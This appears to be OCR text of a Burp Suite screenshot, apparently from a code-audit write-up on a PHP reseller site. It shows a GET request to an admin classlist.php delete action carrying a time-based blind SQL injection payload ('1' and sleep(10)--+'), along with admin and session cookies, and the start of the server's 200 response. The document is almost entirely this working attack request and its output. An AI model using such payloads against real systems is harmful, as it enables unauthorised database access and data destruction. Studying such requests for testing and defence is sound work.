 Send Cancel < > Target: http://169.254.0.233
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /shenji/daishua/admin/classlist.php?my=delete&cid=
1%27%20and%20sleep(10)--+ HTTP/1.1
2 Host: 169.254.0.233
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: admin_token=
8883r2jxJMInV5PGPat3hjc0UU7%2FODJqyi0dy%2Flxid1B6HqvmlFIZHV3NSxzIjUpmuP3%
2B7X6L%2BGLlwD0pP1DGP9q3A; PHPSESSID=bedb263a68824f90d54ca23e63437294;
mysid=e09cbc045f74a2ca19a9189e9788f3db
9 Connection: close
0
1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Jul 2021 08:44:58 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
6 Pragma: no-cache
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Content-Length: 4357
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="zh-cn">
14 <head>
15 <meta charset="utf-8"/>
16 <meta name="viewport" content="width=device-width, initial-scale=1"/>
17 <title>
分类管理
</title>
18 <link href="//lib.baomitu.com/twitter-bootstrap/3.3.7/css/bootstrap.mi
19 <script src="//lib.baomitu.com/jquery/1.12.4/jquery.min.js">